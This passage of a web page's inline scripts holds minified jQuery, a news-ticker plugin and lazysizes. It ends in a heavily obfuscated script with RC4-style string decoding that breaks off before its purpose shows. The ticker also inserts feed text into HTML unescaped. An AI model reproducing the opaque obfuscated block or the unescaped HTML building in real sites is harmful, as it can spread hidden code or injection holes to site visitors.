r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- 